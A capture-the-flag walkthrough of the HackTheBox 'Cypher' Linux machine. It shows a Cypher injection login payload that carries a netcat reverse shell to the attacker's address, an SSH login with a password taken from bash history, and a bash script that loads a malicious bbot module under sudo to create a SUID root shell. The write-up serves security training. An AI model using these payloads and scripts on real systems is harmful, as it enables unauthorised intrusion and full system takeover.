Synopsis
Cypher is a Medium Linux machine from HackTheBox that features a Cypher injection vulnerability in its web application login form, which allows for initial access via a reverse shell, lateral movement using credentials discovered in bash history, and privilege escalation by exploiting a sudo misconfiguration for the bbot binary to load a malicious custom module.
Skills Required
- Web application enumeration
- SQL/NoSQL injection (specifically Cypher)
- Linux privilege escalation techniques
- Familiarity with SUID binaries and sudo misconfigurations
1. Reconnaissance (TA0043)
The reconnaissance phase involves actively scanning the target to identify services and enumerate the web application.
1.1. Network Service Scanning (T1046)
Let’s begin by scanning the target to identify open ports and running services.
root@localhost:~# sudo nmap -sVC -oA nmap/cypher -vv 10.10.11.57
Nmap scan report for 10.10.11.57
Host is up, received echo-reply ttl 63 (0.063s latency).
Scanned at 2025-03-29 17:34:41 EDT for 306s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMurODrr5ER4wj9mB2tWhXcLIcrm4Bo1lIEufLYIEBVY4h4ZROFj2+WFnXlGNqLG6ZB+DWQHRgG/6wg71wcElxA=
| 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEqadcsjXAxI3uSmNBA8HUMR3L4lTaePj3o6vhgPuPTi
80/tcp open http syn-ack ttl 63 nginx 1.24.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cypher.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Mar 29 17:39:47 2025 -- 1 IP address (1 host up) scanned in 306.30 seconds
The scan reveals SSH on port 22 and an Nginx web server on port 80, which redirects to cypher.htb. Let’s add this to our /etc/hosts file.
root@localhost:~# echo 10.10.11.57 | sudo tee -a /etc/hosts
1.2. Web Application Discovery
Navigating to http://cypher.htb presents a web application for a product named “GRAPH ASM”.
The site has a login page.
Let’s attempt a login with default credentials like test:test and intercept the request with Burp Suite.
2. Initial Access (TA0001)
Initial access is gained by exploiting a vulnerability in the login form.
2.1. Exploit Public-Facing Application (T1190)
Let’s send the login request to Burp Repeater and inject a single quote (') into the username field to test for injection vulnerabilities.

The error message reveals a backend Cypher query, which is a query language for the Neo4j graph database. This confirms a Cypher injection vulnerability. The vulnerable query appears to be:
cypher = f"MATCH (u:USER)-[:SECRET]->(h:SHA1) WHERE u.name = '{username}' RETURN h.value AS hash"
db_hash = results[0]["hash"]
if sha1(password) == db_hash:
login success
We can exploit this to execute arbitrary commands. A useful resource for payloads is the Cypher Injection Cheatsheet. Let’s craft a payload to achieve a reverse shell.
POST /api/auth HTTP/1.1
Host: cypher.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 258
Origin: http://cypher.htb
Connection: keep-alive
Referer: http://cypher.htb/login
Priority: u=0
{"username":"' OR 1=1 WITH 1 as cypher CALL custom.getUrlStatusCode('example.com; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.21 9001 > /tmp/f') YIELD statusCode RETURN statusCode as hash //","password":"password"}
Before sending the payload, let’s start a netcat listener to catch the shell.
root@localhost:~# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.11.57] 40352
/bin/sh: 0: can't access tty; job control turned off
$ whoami
neo4j
We have successfully gained a shell as the neo4j user.
3. Lateral Movement (TA0008)
We can now move laterally to another user by leveraging credentials found on the system.
3.1. Valid Accounts (T1078)
Let’s check the neo4j user’s home directory for interesting files. The bash history contains a hardcoded password.
neo4j@cypher:~$ pwd
/var/lib/neo4j
neo4j@cypher:~$ cat .bash_history
neo4j-admin dbms set-initial-password cU4btyib.20xtCMCXkBmerhK
The password is cU4btyib.20xtCMCXkBmerhK. Based on the application name “GRAPH ASM”, let’s try to use this password to SSH in as a user named graphasm.
root@localhost:~# ssh graphasm@cypher.htb
graphasm@cypher.htb's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-53-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sat Jul 26 03:13:48 PM UTC 2025
System load: 0.14 Processes: 259
Usage of /: 69.3% of 8.50GB Users logged in: 0
Memory usage: 33% IPv4 address for eth0: 10.10.11.57
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
184 updates can be applied immediately.
118 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Jul 26 15:13:49 2025 from 10.10.14.21
graphasm@cypher:~$ cat user.txt
775c9d96cd09fb48de07fdebe596d499
4. Privilege Escalation (TA0004)
Privilege escalation is achieved by abusing a misconfigured sudo rule.
4.1. Abuse Elevation Control Mechanism: Sudo (T1548.003)
Let’s check our sudo privileges as the graphasm user.
graphasm@cypher:~$ sudo -l
Matching Defaults entries for graphasm on cypher:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User graphasm may run the following commands on cypher:
(ALL) NOPASSWD: /usr/local/bin/bbot
We can run the binary /usr/local/bin/bbot as any user without a password. This tool appears to support custom modules. We can exploit this by creating a malicious module that executes a command to give us root privileges. Let’s create a script to automate this process.
#!/bin/bash
set -e
MODULE_NAME="rootdrop"
MODULE_DIR="/tmp/custom_bbot_modules"
CONFIG_FILE="/tmp/bbot_config.yml"
SUID_SHELL="/tmp/bash"
cleanup() {
echo -e "\n[*] Cleaning up..."
"$SUID_SHELL" -p -c "rm -rf '$MODULE_DIR' '$CONFIG_FILE' '$SUID_SHELL'"
echo "[+] Cleanup complete."
exit
}
# Trap shell exit and Ctrl+D
trap cleanup EXIT INT
echo "[*] Preparing BBOT malicious module environment..."
mkdir -p "$MODULE_DIR"
# Create config
echo "[*] Creating BBOT config at $CONFIG_FILE..."
cat > "$CONFIG_FILE" <<EOF
module_dirs:
- $MODULE_DIR
EOF
# Create module
echo "[*] Writing BBOT module: $MODULE_NAME.py..."
cat > "$MODULE_DIR/${MODULE_NAME}.py" << 'EOF'
from bbot.modules.base import BaseModule
import os
class rootdrop(BaseModule):
watched_events = ["DNS_NAME"]
produced_events = ["ROOT_ACCESS"]
flags = ["safe"]
meta = {"description": "Custom root access module"}
options = {}
async def setup(self):
os.system("cp /bin/bash /tmp/bash && chmod u+s /tmp/bash")
return True
async def handle_event(self, event):
pass
EOF
# Run BBOT as root
echo "[*] Launching BBOT to trigger exploit..."
sudo /usr/local/bin/bbot -p "$CONFIG_FILE" -m "$MODULE_NAME"
# Drop into persistent root shell
if [ -u "$SUID_SHELL" ]; then
echo -e "\n[+] SUID root shell created: $SUID_SHELL"
echo "[*] Launching root shell. Type 'exit' or press Ctrl+D to clean up."
"$SUID_SHELL" -p
else
echo -e "\n[-] Exploit failed. No root shell created."
exit 1
fi
Let’s save this as exploit.sh, make it executable, and run it.
graphasm@cypher:~$ bash exploit.sh
[*] Preparing BBOT malicious module environment...
[*] Creating BBOT config at /tmp/bbot_config.yml...
[*] Writing BBOT module: rootdrop.py...
[*] Launching BBOT to trigger exploit...
______ _____ ____ _______
| ___ \| __ \ / __ \__ __|
| |___) | |__) | | | | | |
| ___ <| __ <| | | | | |
| |___) | |__) | |__| | | |
|______/|_____/ \____/ |_|
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 0 targets (0 in whitelist)
[INFO] Loaded 1/1 scan modules (rootdrop)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
[INFO] internal.excavate: Compiling 10 YARA rules
[INFO] internal.speculate: No portscanner enabled. Assuming open ports: 80, 443
[SUCC] Setup succeeded for 13/13 modules.
[SUCC] Scan ready. Press enter to execute deranged_nicole
[WARN] No scan targets specified
[INFO] output.txt: Saved TXT output to /root/.bbot/scans/deranged_nicole/output.txt
[SUCC] Starting scan deranged_nicole
[SCAN] deranged_nicole (SCAN:c2246dd9dd9b640dc11574846df87119c18b7b27) TARGET (in-scope, target)
[INFO] Finishing scan
[SCAN] deranged_nicole (SCAN:c2246dd9dd9b640dc11574846df87119c18b7b27) TARGET (in-scope)
[SUCC] Scan deranged_nicole completed in 0 seconds with status FINISHED
[INFO] aggregate: +----------+------------+------------+
[INFO] aggregate: | Module | Produced | Consumed |
[INFO] aggregate: +==========+============+============+
[INFO] aggregate: | None | None | None |
[INFO] aggregate: +----------+------------+------------+
[INFO] output.csv: Saved CSV output to /root/.bbot/scans/deranged_nicole/output.csv
[INFO] output.json: Saved JSON output to /root/.bbot/scans/deranged_nicole/output.json
[INFO] output.txt: Saved TXT output to /root/.bbot/scans/deranged_nicole/output.txt
[+] SUID root shell created: /tmp/bash
[*] Launching root shell. Type 'exit' or press Ctrl+D to clean up.
bash-5.2#
The exploit is successful, and we are dropped into a root shell.
5. Impact (TA0040)
With root access, we have full control of the system.
5.1. Privileged Execution
Let’s confirm our identity and capture the root flag.
bash-5.2# whoami
root
bash-5.2# cd /root
bash-5.2# cat root.txt
a940df1e75004c42ccb2964bc4318d9